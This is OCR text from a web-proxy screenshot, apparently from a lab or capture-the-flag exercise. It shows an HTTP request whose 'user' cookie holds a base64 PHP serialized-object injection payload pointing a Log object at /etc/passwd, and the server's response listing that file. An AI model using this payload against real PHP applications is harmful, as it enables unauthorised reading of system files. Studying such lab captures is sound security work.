 Go Cancel < ▼ > ▼ Target: http://192
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.56.116
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
user=Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAHdlbCI7TzozOiJMb
2ciOjE6e3M6MTM6IgBMb2cAdHlwZV9sb2ciO3M6MTE6Ii9ldGMvcGFzc3dkIjt9fQ==
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 22 Aug 2019 20:46:40 GMT
Server: Apache/2.4.38 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2725
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:109::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:106:113::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:107:115:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:109:116:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:115:121::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:116:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
whoopsie:x:117:123::/nonexistent:/bin/false
colord:x:118:124:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin